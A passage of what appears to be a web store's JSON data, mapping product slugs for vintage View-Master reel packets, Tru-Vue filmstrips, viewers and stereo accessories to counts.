i-view-master-vintage-single-reel-no-date-no-17":1,"crater-lake-national-park-ii-oregon-usa-view-master-vintage-single-reel-1954-no-22":1,"rbt-plastic-stereo-slide-mounts-4p-new":1,"rbt-plastic-stereo-slide-mounts-7p-new":1,"rbt-plastic-stereo-slide-mounts-cropped-full-frame-new":1,"rbt-plastic-stereo-slide-mounts-full-frame-new":1,"a295-g1a":1,"a305-g1":1,"a324-s6ay":1,"u-s-air-force-academy-colorado-view-master-vintage-3-reel-packet-1970s-views-a326-1":1,"a326-s6ax":1,"durango-silverton-railroad-view-master-vintage-3-reel-packet-1970s-views-a327":1,"broadmoor-hotel-cheyenne-mountain-zoo-and-will-rogers-shrine-colorado-view-master-3-reel-packet-1970s-views-vintage-a335-g5am":1,"a336-g5a":1,"a345-s6a":1,"salt-lake-city-utah-view-master-vintage-3-reel-packet-1970s-views-eco-a348-g3b":1,"a356-g1a":1,"arizona-map-packet-view-master-vintage-3-reel-packet-1960s-views-a360":1,"arizona-the-grand-canyon-state-view-master-vintage-3-reel-packet-1960s-views-a360":1,"a364-g1b":1,"a366-g1a":1,"a367-g1a":1,"a367":1,"a368-g3a":1,"carlsbad-caverns-national-park-new-mexico-view-master-3-reel-packet-1950s-views-vintage-pkt-a376-s4":1,"six-flags-over-texas-2-view-master-3-reel-packet-1960s-views-vintage-pkt-a413-s5m":1,"a416-s6":1,"a417-s6z":1,"a421-g1a":1,"astroworld-houston-tx-view-master-3-reel-packet-1970s-views-vintage-pkt-a422-g1b":1,"a430-g1":1,"frontier-city-oklahoma-city-view-master-vintage-3-reel-packet-1970s-views-a434":1,"arkansas-map-view-master-vintage-3-reel-packet-1960s-views-a440":1,"arkansas-map-view-master-vintage-3-reel-packet-1960s-views-a440-1":1,"dogpatch-usa-marble-falls-arkansas-view-master-3-reel-packet-1970s-views-vintage-eco-a442-g3a":1,"a449-g1a":1,"a449-g3a":1,"meramec-caverns-jesse-james-hideout-stanton-mo-view-master-vintage-3-reel-packet-1970s-views-a451":1,"meramec-caverns-jesse-james-hideout-view-master-vintage-3-reel-packet-1960s-views-a451":1,"a454-g1a-a":1,"a461-g3a":1,"black-hills-south-dakota-view-master-vintage-3-reel-packet-1970s-views-a486-1":1,"reptile-gardens-rapid-city-south-dakota-view-master-view-master-3-reel-packet-1970s-views-vintage-a488-g3b":1,"a376-v1b-a":1,"a500-g1a":1,"grotto-of-the-redemption-view-master-vintage-3-reel-packet-1960s-views-a541-1":1,"chicago-illinois-view-master-3-reel-packet-1970s-views-vintage-eco-a551-g3c":1,"chicago-illinois-3reel-view-master-vintage-3-reel-packet-1960s-views-a551":1,"detroit-zoo-detroit-michigan-view-master-vintage-3-reel-packet-1960s-views-a581":1,"henry-ford-museum-michigan-view-master-3-reel-packet-1975-vintage-a586-g5a":1,"cedar-point-sandusky-ohio-view-master-vintage-3-reel-packet-1970s-views-a604":1,"a633-g3am":1,"gettysburg-national-military-park-pennsylvania-view-master-3-reel-packet-1970s-views-vintage-pkt-a636-g3a":1,"new-york-city-at-night-view-master-reel-packet-1970s-views-vintage-pkt-a647":1,"rockefeller-center-new-york-view-master-3-reel-packet-1970s-views-vintage-eco-a652-g3bnk":1,"andrew-new-york-city-manhattan-scenes-view-master-vintage-3-reel-packet-1960s-views-vintage":1,"new-york-city-manhattan-scenes-view-master-3-reel-packet-1960s-views-vintage-eco-a653":1,"new-york-city-sightseeing-tour-view-master-3-reel-packet-1960s-views-vintage-eco-a654":1,"niagara-falls-canadian-side-view-master-3-reel-packet-1970s-views-vintage-pkt-a656-g1b":1,"bronx-zoo-new-york-city-view-master-vintage-3-reel-packet-1970s-views-eco-a667":1,"boston-historic-view-master-3-reel-packet-1970s-views-vintage-a730-g3am":1,"rhode-island-map-view-master-vintage-3-reel-packet-1960s-views-a740":1,"connecticut-map-view-master-vintage-3-reel-packet-1960s-views-a750":1,"new-jersey-map-view-master-vintage-3-reel-packet-1970s-views-a760":1,"duke-gardens-somerville-nj-view-master-3-reel-packet-1970s-views-vintage-pkt-a762-g3am":1,"a766-g5a":1,"maryland-map-view-master-vintage-3-reel-packet-1960s-views-eco-a780-s6a":1,"a791-g1a":1,"arlington-national-cemetery-view-master-3-reel-packet-1970s-views-vintage-eco-a818-g3a":1,"kings-dominion-theme-park-view-master-vintage-3-reel-packet-1970s-views-vintage-pkt-a825-g5amint":1,"kentucky-states-parks-view-master-3-reel-packet-1970s-views-vintage-pkt-a848-g1amint":1,"blue-ridge-parkway-view-master-vintage-3-reel-packet-1970s-views-a855":1,"beautiful-rock-city-gardens-tennessee-view-master-vintage-3-reel-packet-1950s-views-a884":1,"atlanta-georgia-1972-view-master-vintage-3-reel-packet-1970s-views-a916":1,"atlanta-underground-georgia-view-master-3-reel-packet-1970s-views-vintage-pkt-a922-g3b":1,"fantasyland-wdw-view-master-vintage-1970s-views-vintage-eco-a948-g3":1,"tomorrowland-space-mountain-view-master-3-reel-packet-1970s-views-vintage-pkt-a952-g5":1,"scenic-u-s-a-view-master-vintage-3-reel-packet-1970s-views-a996":1,"scenic-u-s-a-view-master-vintage-3-reel-packet-1970s-views-pkt-a996-g3cm":1,"scenic-u-s-a-view-master-vintage-3-reel-packet-1960s-views-pkt-a996-s6a":1,"a455-g3a":1,"pkt-a296-s4":1,"glacier-national-park-view-master-3-reel-packet-1960s-views-vintage-eco-a296-s6a":1,"yellowstone-national-park-wyomimg-view-master-vintage-3-reel-packet-1960s-views-a306":1,"grand-teton-national-park-wyoming-view-master-3-reel-packet-1970s-views-vintage-eco-a307-g1a":1,"pkt-a323-g1bm":1,"zion-national-park-utah-view-master-3-reel-packet-1970s-views-vintage-pkt-a347-g1ar":1,"zion-national-park-view-master-3-reel-packet-1960s-views-vintage-eco-a347-s5":1,"pkt-a355-g1am":1,"grand-canyon-arizona-packet-one-view-master-3-reel-packet-1950s-views-vintage-pkt-a361-s4":1,"grand-canyon-south-rim-view-master-vintage-3-reel-packet-1960s-views-a361":1,"grand-canyon-view-master-3-reel-packet-1960s-views-vintage-eco-a361-sx":1,"pkt-a364-g1a":1,"petrified-forest-painted-desert-arizona-view-master-3-reel-packet-1970s-views-vintage-pkt-a365-g1b":1,"painted-desert-arizona-view-master-vintage-3-reel-packet-1970s-views-a365":1,"pkt-a366-g5bm":1,"grand-canyon-exploring-view-master-3-reel-packet-1970s-views-vintage-pkt-a370-g1a":1,"houston-and-galveston-texas-view-master-vintage-3-reel-packet-1970s-views-vintage-pkt-a416-g1bmint":1,"san-antonio-texas-mid-60s-view-master-vintage-3-reel-packet-1970s-views-a420":1,"pkt-a453-g1a":1,"st-louis-missouri-view-master-3-reel-packet-1970s-views-vintage-pkr-a453-g3c":1,"st-louis-riverfront-edition-c-view-master-vintage-3-reel-packet-1970s-views-vintage-pkt-a456-g3cmint":1,"six-flags-over-mid-america-st-louis-view-master-3-reel-packet-1970s-views-vintage-pkt-a458-g3a":1,"black-hills-and-badlands-national-monument-view-master-3-reel-packet-1950s-views-vintage-eco-a486-s4v2":1,"mt-rushmore-national-memorial-view-master-vintage-3-reel-packet-1970s-views-a487":1,"grotto-of-the-redemption-view-master-vintage-3-reel-packet-1970s-view-a541":1,"chicago-illinois-view-master-vintage-3-reel-packet-1970s-views-a551":1,"chicago-illinois-view-master-vintage-3-reel-packet-1960s-views-a551":1,"chicago-illinois-view-master-vintage-3-reel-packet-1960s-views-a551-1":1,"ohare-field-chicago-view-master-vintage-3-reel-packet-1960s-views-eco-a554-s6":1,"michigan-the-wolverine-state-map-version-view-master-vintage-3-reel-packet-1970s-views-a580":1,"cedar-point-sandusky-ohio-view-master-vintage-3-reel-packet-1970s-views-a598-2":1,"pennsylvania-the-keystone-state-view-master-vintage-3-reel-packet-1960s-views-pkt-a630-s6x":1,"pkt-a633-g3a":1,"pkt-a633-s6":1,"statue-of-liberty-new-york-city-view-master-vintage-3-reel-packet-1970s-views-a648-1":1,"10-andrew-new-york-city-view-master-3-reel-packet-vintage-a653-s6a":1,"new-york-city-sightseeing-around-view-master-3-reel-packet-1960s-views-vintage-pkt-a654-s5":1,"lake-george-adirondack-area-view-master-vintage-3-reel-packet-1960s-views-a664":1,"new-york-worlds-fair-general-tour-view-master-vintage-3-reel-packet-1960s-views-a671":1,"coast-of-maine-view-master-vintage-3-reel-packet-1960s-views-eco-a716":1,"plymouth-and-plymouth-plantation-massachusetts-view-master-vintage-3-reel-packet-1970s-views-a731":1,"pkt-a790-g3bm":1,"smithsonian-institution-view-master-3-reel-packet-1950s-views-vintage-pkt-a792-s4":1,"smithsonian-institution-view-master-vintage-3-reel-packet-1960s-views-a792":1,"white-house-washington-d-c-view-master-vintage-3-reel-packet-1960s-views-a793":1,"national-shrine-of-the-immaculate-conception-wash-d-c-view-master-vintage-3-reel-packet-1960s-views-a795":1,"beautiful-washington-d-c-view-master-vintage-3-reel-packet-1970s-views-vintage-pkt-a800-g1amint":1,"virginia-map-view-master-3-reel-packet-1960s-views-vintage-pkt-a810-s6bmint":1,"shenandoah-national-park-view-master-3-reel-packet-1970s-views-vintage-eco-a811-g3b":1,"arlington-national-cemetery-view-master-vintage-3-reel-packet-1970s-views-a818":1,"andrew-mammoth-cave-packet-no-2-view-master-vintage-3-reel-packet-1970s-views-vintage":1,"blue-ridge-parkway-virginia-nc-view-master-vintage-3-reel-packet-1970s-views-a855":1,"blue-ridge-parkway-virginia-nc-view-master-vintage-3-reel-packet-1960s-views-a855":1,"pkt-a889-g3bm":1,"great-smoky-mountains-view-master-vintage-3-reel-packet-1960s-views-a889":1,"mississippi-map-view-master-3-reel-packet-1960s-views-vintage-eco-a935-s6a":1,"pkt-a946-s5":1,"fantasyland-view-master-3-reel-packet-1970s-views-vintage-eco-a948-g3a":1,"frontierland-walt-disney-world-view-master-3-reel-packet-1970s-views-vintage-eco-a951-g3a":1,"america-on-parade-walt-disney-world-view-master-3-reel-packet-1970s-views-vintage-a954-g5a":1,"marineland-of-florida-marineland-florida-view-master-3-reel-packet-1970s-views-vintage-pkt-a964-v1":1,"parrot-jungle-no-1-view-master-3-reel-packet-1970s-views-vintage-pkt-a965-g1b":1,"golden-triangle-view-master-3-reel-packet-1970s-views-vintage-pkt-a984-g1a":1,"pkt-a991-g1a":1,"pkt-a991-s6":1,"scenic-u-s-a-souvenir-pack-view-master-3-reel-packet-1960s-views-vintage-eco-a996-s5":1,"acapulco-mexico-view-master-vintage-3-reel-packet-1950s-views-s3":1,"alice-in-wonderland-view-master-vintage-3-reel-packet-1950s-views-s1":1,"true-story-of-smokey-bear-view-master-vintage-3-reel-packet-1970s-a405":1,"singapore-view-master-vintage-3-reel-packet-1970s-pkt-k25-g3m":1,"u-s-spaceport-view-master-vintage-3-reel-packet-1970s-pkt-b662-g1bmint":1,"tutankhamun-view-master-3-reel-packet-1970s-vintage-pkt-j75-g5mint":1,"trans-canada-highway-view-master-vintage-3-reel-packet-1970s-a002-1":1,"copy-of-inside-passage-to-alaska-view-master-vintage-3-reel-packet-1960s-views-a020":1,"hawaii-map-series-view-master-vintage-3-reel-packet-1960s-views-a120-1":1,"pkt-b021-g3am":1,"pkt-b032-g1a":1,"colombia-coin-stamp-view-master-vintage-3-reel-packet-1960s-views-pkt-b044-s6sc":1,"peru-south-america-view-master-vintage-3-reel-packet-1960s-views-pkt-b086-s4":1,"el-ecuador-view-master-vintage-3-reel-packet-1970s-views-b091":1,"castles-of-europe-view-master-vintage-3-reel-packet-1970s-views-pkt-b146-g3a":1,"cathedrals-of-europe-view-master-vintage-3-reel-packet-1970s-views-eco-b147-g3a":1,"england-coin-stamp-view-master-vintage-3-reel-packet-1960s-views-pkt-b156-s6sc":1,"england-view-master-vintage-3-reel-packet-1960s-views-b156":1,"ireland-the-emerald-isle-view-master-3reel-packet-1970s-views-pkt-b160-g3a":1,"rome-view-master-3-reel-packet-1970s-views-vintage-pkt-b182-g1a":1,"modern-israel-view-master-vintage-3-reel-packet-1960s-views-b224":1,"hong-kong-view-master-vintage-3-reel-packet-1970s-views-pkt-b251-g1amint":1,"expo-70-osaka-japan-general-tour-i-view-master-vintage-3-reel-packet-1970s-views-b268":1,"expo-70-night-scenes-view-master-vintage-3-reel-packet-1970s-views-b270-1":1,"alice-springs-view-master-vintage-3-reel-packet-1970s-views-b289":1,"aesops-fables-view-master-vintage-3-reel-packet-1960s-views-pkt-b309-s5":1,"pinocchio-carlo-collodis-view-master-vintage-3-reel-packet-1970s-views-pkt-b311-bg1":1,"pinocchio-carlo-collodis-view-master-vintage-3-reel-packet-1960s-views-b311":1,"pinocchio-carlo-collodis-view-master-vintage-3-reel-packet-1960s-views-b311-1":1,"pinocchio-carlo-collodis-view-master-vintage-3-reel-packet-1950s-views-b311":1,"grimms-fairy-tales-view-master-vintage-3-reel-packet-1960s-views-pkt-b312-s5":1,"sword-in-the-stone-view-master-vintage-3-reel-packet-1970s-views-b316":1,"frontierland-disneyland-view-master-vintage-3-reel-packet-1960s-views-eco-a176-s6c":1,"upper-canada-village-and-fort-henry-view-master-vintage-3-reel-packet-1970s-a033":1,"el-raton-miguelito-view-master-vintage-3-reel-packet-1970s-b528-s":1,"snow-white-and-the-seven-dwarfs-view-master-vintage-3-reel-packet-1970s-pkt-k69-g6m":1,"south-africa-view-master-vintage-3-reel-packet-1960s-pkt-b124-s6m":1,"view-master-vintage-3-reel-packet-1960s-a345":1,"victoria-and-vancouver-island-view-master-vintage-3-reel-packet-1970s-a015":1,"new-orleans-square-view-master-vintage-3-reel-packet-1960s-a180":1,"transformers-view-master-3-reel-set-on-card-new-vbp-1053":1,"toy-story-2-view-master-3-reels-on-card-new":1,"pink-panther-view-master-3-reel-set-on-card-new-vbp-1018":1,"rocketeer-view-master-3-reels-on-card-new":1,"x-men-captive-hearts-view-master-3-reel-set-on-card-new-vbp-1085":1,"americans-man-in-space-project-mercury-view-master-3-reels-on-card-new":1,"cinderella-view-master-vintage-3-reel-packet-1960s-views-pkt-b318-s6a":1,"puss-in-boots-view-master-vintage-3reel-packet-1970s-views-eco-b320-g1a":1,"robin-hood-disney-view-master-vintage-3-reel-packet-1970s-views-eco-b342-g3a":1,"alice-in-wonderland-view-master-vintage-3-reel-packet-1970s-views-b360":1,"alice-in-wonderland-view-master-vintage-3-reel-packet-1970s-views-b360-1":1,"wizard-of-oz-view-master-vintage-3-reel-packet-1970s-views-pkt-b361-g1a":1,"jungle-book-disney-view-master-vintage-3-reel-packet-1970s-views-pkt-b363-g3a":1,"jungle-book-disney-view-master-vintage-3-reel-packet-1960s-views-pkt-b363-s6a":1,"pkt-b365-bg3e":1,"aristocats-the-wonderful-world-of-disney-view-master-3-reel-packet-vintage-pkt-b365-g3a":1,"bedknobs-and-broomsticks-disney-view-master-vintage-3-reel-packet-1970s-views-b366":1,"shaggy-d-a-view-master-vintage-3-reel-packet-1970s-views-pkt-b368-g5a":1,"20-000-lieues-sous-les-mers-view-master-vintage-3-reel-packet-1960s-views-b370s":1,"20-000-leagues-under-the-sea-view-master-vintage-3-reel-packet-1970s-views-b370":1,"20-000-leagues-under-the-sea-view-master-3-reel-packet-1960s-views-vintage-pkt-b370-s5":1,"20-000-leguas-de-viaje-submarino-view-master-vintage-3-reel-packet-1970s-views-b370":1,"mary-poppins-view-master-3-reel-packet-1960s-views-vintage-eco-b376-s6a":1,"christmas-carol-view-master-vintage-3-reel-packet-1970s-views-b380-1":1,"littlest-angel-view-master-vintage-3-reel-packet-1970s-views-b381":1,"littlest-angel-view-master-vintage-3-reel-packet-1960s-views-pkt-b381-s5a":1,"mother-goose-rhymes-view-master-vintage-3-reel-packet-1960s-views-b410":1,"robinson-crusoe-view-master-vintage-3-reel-packet-1970s-views-eco-b438-g5a":1,"sebastiaan-view-master-vintage-3-reel-packet-1970s-views-pkt-b452-bg1n":1,"universal-studios-tour-view-master-3-reel-packet-1970s-views-vintage-pkt-b477-g1c":1,"daniel-boone-tv-show-fess-parker-view-master-vintage-3-reel-packet-1960s-views-b479":1,"lassie-in-look-homeward-view-master-3-reel-packet-1970s-vintage-pkt-b480-g3a":1,"barbies-around-the-world-trip-view-master-3-reel-packet-vintage-pkt-b500-g1a":1,"disneys-the-love-bug-view-master-3-reel-packet-1970s-vintage-b501-g1a":1,"lancelot-link-secret-chimp-view-master-3-reel-packet-1970s-vintage-pkt-b504-g3a":1,"woody-woodpecker-show-view-master-3-reel-packet-vintage-pkt-b508-g3bnk":1,"tom-jerry-droopy-spike-tyke-view-master-vintage-3-reel-packet-1960s-views-b511":1,"huckleberry-hound-yogi-bear-view-master-vintage-3-reel-packet-1970s-views-b512":1,"huckleberry-hound-el-oso-yogi-view-master-3-reel-packet-vintage-eco-b512s-g6nk":1,"huckleberry-hound-yogi-bear-view-master-vintage-3-reel-packet-1960s-views-b512-1":1,"huckleberry-hound-and-yogi-bear-view-master-vintage-3-reel-packet-1960s-eco-b512-s5":1,"flintstones-view-master-3-reel-packet-1960s-vintage-pkt-b514-s5":1,"disney-on-parade-view-master-vintage-3-reel-packet-1970s-views-pkt-b517-g3bmint":1,"flintstones-pebbles-and-bamm-bamm-view-master-3-reel-packet-vintage-pkt-b520-g1a":1,"pebbles-and-bamm-bamm-the-flintstones-view-master-3-reel-packet-vintage-eco-b520-g3a":1,"donald-duck-view-master-vintage-3-reel-packet-1950s-views-b525-1":1,"casper-the-friendly-ghost-view-master-3-reel-packet-vintage-pkt-b533-g5a":1,"beep-beep-the-road-runner-view-master-3-reel-packet-vintage-b538-g3a":1,"fantastic-voyage-view-master-vintage-3-reel-packet-1970s-views-b546":1,"charlie-browns-summer-fun-view-master-vintage-3-reel-packet-1970s-views-b548":1,"hair-bear-bunch-view-master-3-reel-packet-1970s-vintage-pkt-b552-g3am":1,"korg-70-000-b-c-view-master-3-reel-packet-1970s-vintage-eco-b557-g3a":1,"sea-world-no-ii-view-master-vintage-3-reel-packet-19670s-pkt-m22-v2m":1,"view-master-sequarium-vintage-3-reel-packet-1960s-a966":1,"rock-city-gardens-no-2-view-master-vintage-3-reel-packet-1970s-a885":1,"tweety-and-sylvester-view-master-3-reel-packet-vintage-pkt-j28-g5m":1,"copy-of-inside-passage-to-alaska-view-master-vintage-3-reel-packet-1960s-views-a020-1":1,"alice-through-the-looking-glass-view-master-vintage-3-reel-packet-1970s-views-eco-b364-c-g6":1,"carlsbad-caverns-national-park-view-master-3-reel-packet-1960s-views-vintage-pkt-a376-sx":1,"b":1,"ufo-view-master-vintage-3-reel-packet-1970s-views-eco-b417-g3":1,"arizona-map-packet-style-view-master-3-reel-packet-1950s-views-vintage-eco-a360-s6":1,"frontierland-view-master-vintage-3-reel-packet-1970s-views-eco-a176-g3fx":1,"frontierland-view-master-vintage-3-reel-packet-1950s-views-a176":1,"view-master-hot-wheels-racing-3-reels-on-card-new":1,"pinocchio-view-master-3-reels-on-card-new":1,"mexican-bullfight-view-master-vintage-3-reel-packet-1960s-views-pkt-b004-s6m":1,"sea-world-view-master-3-reel-packet-1970s-views-vintage-pkt-a937m":1,"naval-aviation-museum-view-master-vintage-3-reel-packet-1970s-views-pkt-j53-g5m":1,"snakes-view-master-3-reel-packet-1970s-views-vintage-pkt-j65-g5m":1,"winchester-mystery-house-san-jose-california-view-master-3-reels-set-on-card-new-vbp-5031":1,"harry-potter-and-the-chamber-of-the-secrets-view-master-3-reels-on-card-new":1,"little-mermaid-tv-show-view-master-3-reel-set-on-card-new-vbp-3089":1,"my-little-pony-view-master-3-reel-set-on-card-new-vbp-1048":1,"van-halen-view-master-3-reel-set-on-card-new-vbp-4063":1,"masters-of-the-universe-view-master-3-reel-set-on-card-new-vbp-1036":1,"how-to-breakdance-view-master-3-reels-on-card-new":1,"green-library-box-for-view-master-reels":1,"snow-white-and-the-seven-dwarfs-view-master-3-reels-on-card-new":1,"queen-elizabeth-view-master-3-reels-on-card-new":1,"doctor-who-view-master-3-reel-set-on-card-new-vbp-bd-187":1,"sea-air-space-view-master-3-reels-on-card-new-new-york-city":1,"yaeyama-view-master-3-reels-on-card-new-5492":1,"universal-studios-view-master-3-reel-set-on-card-new-vbp-5448":1,"more-scenes-from-e-t-view-master-3-reels-on-card-new-4001":1,"batman-forever-view-master-3-reel-set-on-card-new-vbp-4160":1,"mount-rushmore-view-master-3-reel-set-on-card-new-vbp-5277":1,"dune-view-master-3-reels-on-card-4058":1,"jaws-view-master-3-reel-on-card-new":1,"thunderbirds-view-master-3-reel-set-on-card-new-vbp-b453":1,"les-grottes-de-han-sur-lesse-view-master-3-reel-set-on-card-new-vbp-c363":1,"jungle-book-disney-view-master-vintage-3-reel-packet-1960s-views-eco-b363-g1a":1,"japan-view-master-vintage-3-reel-packet-1960s-views-pkt-b262-s5":1,"alice-spring-view-master-vintage-3-reel-packet-1970s-views-pkt-b289-g3amint":1,"egypt-view-master-vintage-3-reel-packet-1960s-views-pkt-b140e-s5":1,"english-cathedrals-view-master-vintage-3-reel-packet-1960s-views-eco-c296e-s6":1,"dark-shadows-view-master-3-reel-packet-1970s-vintage-pkt-b503-g1":1,"national-museum-of-history-and-technology-view-master-3-reel-packet-1970s-views-vintage-pkt-h51-g5":1,"frontierland-and-bear-country-view-master-vintage-3-reel-packet-1970s-views-pkt-a176-g5nk":1,"gargoyles-view-master-3-reel-set-on-card-new-vbp-3059":1,"goof-troop-view-master-3-reel-set-on-card-new-vbp-3091":1,"godzilla-view-master-3-reel-packet-vintage-eco-j23-g5nk":1,"moonraker-view-master-3-reel-packet-james-bond-1970s-vintage-k68-g6nk":1,"big-bend-national-park-view-master-3-reel-packet-1960s-views-vintage-pkt-a419-s6a":1,"view-master-vintage-3-reel-packet-1960s-views-eco-b017-s6":1,"james-bond-view-master-vintage-3-reel-packet-1970s-views-pkt-b393-g3a":1,"pakistan-view-master-vintage-3-reel-packet-1960s-views-eco-b233-s6":1,"castles-of-europe-view-master-3-reel-packet-1970s-views-vintage-pkt-b146-v1a":1,"baja-california-view-master-vintage-3-reel-packet-1970s-views-pkt-l35s-g5mint":1,"battle-beyond-the-stars-view-master-3-reel-packet-1970s-vintage-pkt-l16-g5nk":1,"chateaux-de-la-loire-view-master-3-reel-packet-1960s-views-vintage-pkt-c170f-s6":1,"lake-district-central-finland-view-master-3-reel-packet-1960s-views-vintage-c539e-s6":1,"pekin-view-master-vintage-3-reel-packet-1970s-views-eco-c891-bg3":1,"japanese-village-view-master-3-reel-packet-1970s-views-vintage-pkt-a232b-g3mint":1,"black-hole-view-master-3-reel-packet-1970s-vintage-pkt-k35-g5m":1,"australia-view-master-vintage-3-reel-packet-1970s-views-pkt-b288-g3bmint":1,"malaysia-view-master-vintage-3-reel-packet-1970s-views-pkt-k24-g5mint":1,"jetsons-view-master-3-reel-packet-vintage-pkt-l27-g5m":1,"vintage-3-reel-packet-1960s-views-pkt-a892-s5":1,"malaysia-view-master-vintage-3-reel-packet-1970s-views-pkt-k24-g5nk":1,"chile-coin-stamp-view-master-vintage-3-reel-packet-1960s-views-pkt-b079-s6sc":1,"mecca-view-master-vintage-3-reel-packet-1960s-views-pkt-b228-s6":1,"petzi-view-master-3-reel-packet-vintage-pkt-b458f-bg3":1,"jungle-book-disney-view-master-vintage-3-reel-packet-1960s-views-eco-b363-s6a":1,"golden-gate-exposition-2-tru-vue-filmstrip-vintage-1202":1,"golden-gate-exposition-3-tru-vue-filmstrip-vintage-1204":1,"golden-gate-exposition-4-tru-vue-filmstrip-vintage-1204":1,"golden-gate-exposition-4-tru-vue-filmstrip-vintage-1205":1,"new-yorks-world-fair-5-tru-vue-filmstrip-vintage-1209":1,"new-yorks-world-fair-7-tru-vue-filmstrip-vintage-1211":1,"sally-rand-fan-dance-minor-repair-tru-vue-filmstrip":1,"latin-quarter-times-sq-nightclub-tru-vue-filmstrip-vintage-1316":1,"williamsburg-a-historic-virginia-2-tru-vue-filmstrip-vintage-14111":1,"along-the-potomac-historic-virginia-4-tru-vue-filmstrip-vintage-1413":1,"japan-tru-vue-filmstrip-vintage-1522":1,"tvs-1538":1,"tvs-161":1,"tvs-1701":1,"hampton-court-palace-tru-vue-filmstrip-vintage-1703":1,"london-west-end-tru-vue-filmstrip-vintage-1707":1,"tvs-1805":1,"paris-right-bank-2-tru-vue-filmstrip-vintage-1808":1,"passion-play-part-one-tru-ue-filmstrip-vintage-1901":1,"goldilocks-tru-vue-filmstrip-vintage-210":1,"the-world-a-million-years-ago-true-vue-filmstrip-vintage-229":1,"red-ryder-tru-vue-filmstrip-p-vintage-245":1,"little-black-sambo-truvue-filmstrip-vintage-250":1,"tvs-507":1,"tvs-509bw":1,"tvs-518":1,"tvs-532":1,"crossing-the-continental-divide-1-tru-vue-filmstrip-vintage-723":1,"tvs-726a":1,"cheyenne-mtn-and-broadmoor-tru-vue-filmstrip-vintage-728a":1,"chicago-1-tru-vue-filmstrip-vintage-901":1,"tvs-b53":1,"century-of-progress-1-tru-vue-filmstrip-vintage-cp-1":1,"century-of-progress-2-tru-vue-filmstrip-vintage-cp-2":1,"century-of-progress-3-tru-vue-filmstrip-vintage-cp-3":1,"century-of-progress-4-tru-vue-filmstrip-vintage-cp-4":1,"bambi-tru-vue-card-vintage-d23":1,"view-master-model-g-viewer-i-vintage-beige-in-original-cardboard-wrap":1,"hare-and-the-tortoise-view-master-vintage-3-reel-packet-1970s-views-eco-b309-g3b":1,"view-master-vintage-3-reel-packet-1970s-views-pkt-b309-g3b":1,"view-master-vintage-3-reel-packet-1970s-views-pkt-b288-g3bmint":1,"view-master-vintage-3-reel-packet-1970s-views-pkt-b288-g3bmint-1":1,"view-master-vintage-3-reel-packet-1970s-views-pkt-b288-g3bmint-2":1,"view-master-vintage-3-reel-packet-1970s-views-pkt-b288-g3bmint-3":1,"view-master-vintage-3-reel-packet-1970s-views-pkt-b288-g3b-1":1,"copy-of-36in-close-up-lens-for-view-master-cameras":1,"36in-close-up-lens-for-view-master-cameras-vintage":1,"pedestal-stand-table-top-for-model-d-viewers-vintage":1,"3d-reel-viewfindertm-focusing-viewer-new-lime-green":1,"zorro-view-master-vintage-3-reel-packet-1960s-views-pkt-b469f-s6":1,"3d-viewfindertm-focusing-viewer-new-blue":1,"norway-coin-stamp-view-master-vintage-3-reel-packet-1960s-views-pkt-b153-s6sc":1,"vatican-city-view-master-vintage-3-reel-packet-1970s-views-pkt-c100-bg3mint":1,"wolf-man-view-master-3-reel-packet-1970s-pkt-j30-g5nk":1,"waltons-view-master-3-reel-packet-1970s-vintage-pkt-b596-g3m":1,"niagara-peninsula-view-master-vintage-3-reel-packet-1950s-views-pkt-niag-s3mint":1,"australia-view-master-vintage-3-reel-packet-1950s-views-pkt-aust-s3mint":1,"view-master-vintage-3-reel-packet-1950s-views-2":1,"liberty-square-view-master-3-reel-packet-1970s-views-vintage-pkt-m8-v2m":1,"main-street-u-s-a-view-master-3-reel-packet-1970s-views-vintage-pkt-a947-g3m":1,"tomorrowland-view-master-3-reel-packet-1970s-views-vintage-eco-a952-g5":1,"havana-view-master-vintage-3-reel-packet-1950s-views-pkt-b034-s4mint":1,"glacier-national-park-view-master-3-reel-packet-1950s-views-vintage-pkt-glac-s3mint":1,"vacation-kingdon-view-master-3-reel-packet-1970s-views-vintage-pkt-h20-v1m":1,"frontierland-view-master-3-reel-packet-1970s-views-vintage-pkt-h22-v2m":1,"fantasyland-view-master-3-reel-packet-1970s-views-vintage-pkt-h25-v2m":1,"spider-woman-view-master-3-reel-packet-vintage-pkt-l7-g5m":1,"world-war-i-view-master-vintage-3-reel-packet-1970s-views-pkt-b792-g5mint":1,"space-1999-view-master-vintage-3-reel-packet-1970s-views-pkt-bb451-g5amint":1,"rookies-view-master-vintage-3-reel-packet-1970s-views-pkt-bb452-g5amint":1,"little-yellow-dinosaur-view-master-vintage-3-reel-packet-1970s-views-pkt-b605-g3a":1,"civil-war-view-master-3-reel-packet-1970s-views-vintage-b790-g3":1,"walt-disney-characters-view-master-vintage-3-reel-packet-1970s-views-pkt-b523e-bg3":1,"wisconsin-view-master-vintage-3-reel-packet-1960s-views-pkt-a525-s5":1,"wind-cave-national-park-and-jewel-cave-national-monument-view-master-3-reel-packet-1970s-views-vintage-pkt-a492-g1a":1,"operation-sail-the-tall-ships-view-master-vintage-3-reel-packet-1970s-views-pkt-a669-g5a":1,"moses-view-master-vintage-3-reel-packet-1970s-views-pkt-b854-g3a":1,"in-the-beginning-view-master-vintage-3-reel-packet-1970s-views-pkt-b855-g3a":1,"puerto-rico-view-master-vintage-3-reel-packet-1950s-views-pkt-b039-s4":1,"fantasyland-view-master-vintage-3-reel-packet-1950s-views-eco-fanta-s1":1,"frontierland-view-master-vintage-3-reel-packet-1970s-views-pkt-a951-g3":1,"yosemite-national-park-view-master-3-reel-packet-1960s-views-vintage-pkt-a171-sx":1,"old-time-airplanes-view-master-vintage-3-reel-packet-1970s-views-pkt-b797-g5mint":1,"ecuador-coin-stamp-view-master-vintage-3-reel-packet-1960s-views-pkt-b091-s6sc":1,"taiwan-coin-stamp-view-master-vintage-3-reel-packet-1960s-views-eco-b257-g1asc":1,"greece-coin-stamp-view-master-vintage-3-reel-packet-1960s-views-pkt-b205-s6asc":1,"coney-island-view-master-3-reel-packet-1950s-views-vintage-eco-con-is-s3":1,"frontierland-view-master-vintage-3-reel-packet-1970s-views-pkt-a176-g3fy":1,"20th-century-americans-bicentennial-celebration-view-master-vintage-3-reel-packet-1970s-views-eco-b813-g3a":1,"frontierland-view-master-vintage-3-reel-packet-1960s-views-eco-a176-s5":1,"liberty-square-view-master-3-reel-packet-1970s-views-vintage-eco-a50-g3a":1,"rudolph-view-master-vintage-3-reel-packet-1960s-views-eco-b870-s5":1,"update-view-master-viewer-speckled-final-version":1,"realist-brand-sunshade-filter-holder-set-w-original-box-for-stereo-realist-camera":1,"homes-of-hollywood-stars-hollywood-viewmaster-printed-reel-no-220":1,"c